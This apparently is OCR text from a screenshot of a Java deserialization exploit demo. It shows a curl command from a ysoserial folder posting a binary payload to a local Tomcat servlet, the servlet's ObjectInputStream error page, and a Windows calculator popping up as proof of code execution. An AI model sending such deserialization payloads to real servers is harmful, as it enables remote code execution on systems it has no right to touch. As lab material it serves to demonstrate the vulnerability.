 360 A-Team
C:\windows\system32\cmd.exe
D:\ysoserial-master>curl "http://localhost:8080/demo" --data-binary "@bin"
<!doctype html><html lang="en"><head><title>HTTP Status 500 鈥?Internal Server E
rror</title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color
:white;background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sa
ns-serif;color:white;background-color:#525D76;font-size:16px;} h3 {font-family:T
ahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} bod
y {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b {f
ont-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p {fon
t-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
 {color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76
;border:none;}</style></head><body><h1>HTTP Status 500 鈥?Internal Server Error<
/h1><hr class="line" /><p><b>Type</b> Exception Report</p><p><b>Description</b>
The server encountered an unexpected condition that prevented it from fulfilling
 the request.</p><p><b>Exception</b></p><pre>java.io.EOFException
java.io.ObjectInputStream$BlockDataInputStream.peekByte(ObjectInputStrea
m.java:2917)
java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1502)
java.io.ObjectInputStream.readObject(ObjectInputStream.java:422)
SimpleServlet.doPost(SimpleServlet.java:17)
javax.servlet.http.HttpServlet.service(HttpServlet.java:661)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
</pre><p><b>Note</b> The full stack trace of the root cause is available in the
server logs.</p><hr class="line" /><h3>Apache Tomcat/8.5.27</h3></body></html>
D:\ysoserial-master>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +